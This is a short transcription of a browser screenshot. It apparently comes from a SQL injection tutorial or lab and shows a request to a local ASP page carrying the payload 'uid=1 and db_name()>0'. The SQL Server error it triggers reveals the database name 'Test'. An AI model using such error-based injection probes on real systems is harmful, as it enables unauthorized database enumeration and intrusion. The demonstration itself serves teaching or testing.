 http://192.168.254.21:79/sql.asp?uid=1 and db_name()>0 - Windows Intern...
http://192.168.254.21:79/sql.asp?uid=1 and db_name()>0
Live Search
收藏夹
http://192.168.254.21:79/sql.asp?uid=1 an...
Microsoft OLE DB Provider for SQL Server error '80040e07'
Syntax error converting the nvarchar value 'Test' to a column of data type int.
/sql.asp, line 6